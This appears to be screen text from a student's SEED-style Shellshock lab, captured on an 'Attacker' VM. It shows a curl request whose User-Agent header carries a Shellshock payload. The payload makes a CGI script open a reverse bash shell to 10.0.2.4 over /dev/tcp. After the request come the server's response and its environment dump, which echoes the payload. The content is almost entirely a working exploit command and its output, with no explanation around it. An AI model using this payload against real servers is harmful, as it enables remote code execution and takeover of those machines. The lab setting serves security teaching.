 Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
En 7:49 PM
/bin/bash 168x41
[09/11/20]seed@Chandan_PES1201701593:~$
[09/11/20]seed@Chandan_PES1201701593:~$
[09/11/20]seed@Chandan_PES1201701593:~$
[09/11/20]seed@Chandan_PES1201701593:~$ curl -v http://10.0.2.6/cgi-bin/myprog.cgi -A "() { echo "";}; echo Content-type :text/plain; echo; /bin/bas
h -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1"
*   Trying 10.0.2.6...
* Connected to 10.0.2.6 (10.0.2.6) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: 10.0.2.6
> User-Agent: () { echo ;}; echo Content-type :text/plain; echo; /bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Fri, 11 Sep 2020 14:18:16 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
****** Environment Variables ******
HTTP_HOST=10.0.2.6
HTTP_USER_AGENT=() { echo ;}; echo Content-type :text/plain; echo; /bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server at 10.0.2.6 Port 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
SERVER_NAME=10.0.2.6
SERVER_ADDR=10.0.2.6
SERVER_PORT=80
REMOTE_ADDR=10.0.2.4
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/myprog.cgi
REMOTE_PORT=59540
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
QUERY_STRING=